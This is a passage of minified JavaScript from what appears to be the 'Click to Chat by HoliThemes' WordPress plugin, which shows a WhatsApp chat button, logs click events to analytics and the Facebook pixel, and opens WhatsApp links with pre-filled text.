Chat",event_category:a,event_label:o,event_action:n}),"yes"==t.getAttribute("data-is_fb_pixel")&&"undefined"!=typeof fbq&&fbq("trackCustom","Click to Chat by HoliThemes",{Category:"Click to Chat for WhatsApp",return_type:"chat",ID:e,Title:c,URL:i})}(o=document.querySelector(".ht-ctc-chat"))&&(t=o,"yes"==r?"show"==t.getAttribute("data-display_mobile")&&((n=document.querySelector(".ht_ctc_desktop_chat"))&&n.remove(),a=t.getAttribute("data-css"),e=t.getAttribute("data-position_mobile"),t.style.cssText=e+a,d(t)):"show"==t.getAttribute("data-display_desktop")&&((n=document.querySelector(".ht_ctc_mobile_chat"))&&n.remove(),a=t.getAttribute("data-css"),n=t.getAttribute("data-position"),t.style.cssText=n+a,d(t)),o.addEventListener("click",function(){!function(t){var e=t.getAttribute("data-number"),a=t.getAttribute("data-pre_filled");a=a.replace(/\[url]/gi,i),a=encodeURIComponent(a);var n,o=t.getAttribute("data-webandapi");if(""==e)return t.innerHTML=t.getAttribute("data-no_number");"webapi"==o?(n="yes"==r?"https://api.whatsapp.com/send":"https://web.whatsapp.com/send",window.open(n+"?phone="+e+"&text="+a,"_blank","noopener")):(n="https://wa.me/",window.open(n+e+"?text="+a,"_blank","noopener"))}(o),s(o)})),h(document).on("click",".ht-ctc-sc-chat",function(){var t,e=this.getAttribute("data-number"),a=(a=this.getAttribute("data-pre_filled")).replace(/\[url]/gi,i);a=encodeURIComponent(a),"webapi"==this.getAttribute("data-webandapi")?(t="yes"==r?"https://api.whatsapp.com/send":"https://web.whatsapp.com/send",window.open(t+"?phone="+e+"&text="+a,"_blank","noopener")):(t="https://wa.me/",window.open(t+e+"?text="+a,"_blank","noopener")),s(this)})})}(jQuery);